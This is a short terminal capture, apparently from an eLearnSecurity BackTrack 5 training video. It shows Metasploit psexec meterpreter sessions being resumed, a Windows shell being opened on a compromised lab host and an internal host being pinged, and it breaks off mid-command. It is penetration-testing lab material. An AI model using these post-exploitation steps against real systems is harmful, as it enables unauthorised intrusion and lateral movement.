 Terminal
File Edit View Terminal Help
TCP eLS-WIN-XP:1037 192.168.4.9:pop3 TIME_WAIT
C:\WINDOWS\system32>^C
Terminate channel 1? [y/N] y
meterpreter > background
msf exploit(psexec) > sessions -i 1
[*] Starting interaction with 1...
meterpreter > shell
Process 256 created.
Channel 11 created.
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation. All rights reserved.
C:\Windows\system32>ping 192.168.4.9
ping 192.168.4.9
Pinging 192.168.4.9 with 32 bytes of data:
Request timed out.
Request timed out.
^C
Terminate channel 11? [y/N] y
meterpreter > background
msf exploit(psexec) > s
back | track 5
eLearnSecurity